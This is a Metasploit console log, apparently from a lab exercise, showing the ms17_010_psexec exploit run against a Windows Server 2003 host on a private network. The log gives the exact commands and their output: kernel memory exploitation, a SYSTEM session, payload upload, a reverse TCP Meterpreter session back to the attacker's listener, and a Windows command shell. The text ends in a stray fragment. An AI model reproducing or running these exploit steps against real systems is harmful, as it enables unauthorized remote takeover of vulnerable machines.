 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.13.139
RHOST ⇒ 192.168.13.139
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.13.134:4444
[*] 192.168.13.139:445 - Target OS: Windows Server 2003 3790 Service Pack 1
[*] 192.168.13.139:445 - Filling barrel with fish... done
[*] 192.168.13.139:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.13.139:445 - [*] Preparing dynamite...
[*] 192.168.13.139:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.13.139:445 - [+] Successfully Leaked Transaction!
[*] 192.168.13.139:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.13.139:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.13.139:445 - Reading from CONNECTION struct at: 0xfffffadfe60f16f0
[*] 192.168.13.139:445 - Built a write-what-where primitive...
[+] 192.168.13.139:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.13.139:445 - Selecting native target
[*] 192.168.13.139:445 - Uploading payload... LfSydgPT.exe
[*] 192.168.13.139:445 - Created \LfSydgPT.exe...
[+] 192.168.13.139:445 - Service started successfully...
[*] 192.168.13.139:445 - Deleting \LfSydgPT.exe...
[*] Sending stage (175686 bytes) to 192.168.13.139
[*] Meterpreter session 1 opened (192.168.13.134:4444 → 192.168.13.139:1027) at 2023-09-22 11:27:31 -0400
meterpreter > shell
Process 2940 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
"the quieter